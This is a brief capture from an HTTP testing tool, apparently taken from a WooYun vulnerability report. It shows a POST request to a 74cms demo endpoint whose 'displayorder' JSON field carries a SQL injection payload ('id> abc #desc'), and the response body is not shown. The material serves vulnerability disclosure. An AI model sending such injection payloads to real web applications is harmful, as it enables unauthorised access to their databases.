 Method POST URL http://demo.74cms.com/android/news-list.php SEND
Headers Remove All
Header Name Header Value
Content-Type application/x-www-form-urlencoded
Body
req={"androidkey":"123456","displayorder":"id> abc #desc"}
[-] Response
Response Headers Response Body (Raw) Response Body (Highlight) Response Body (Preview)
www.wooyun.org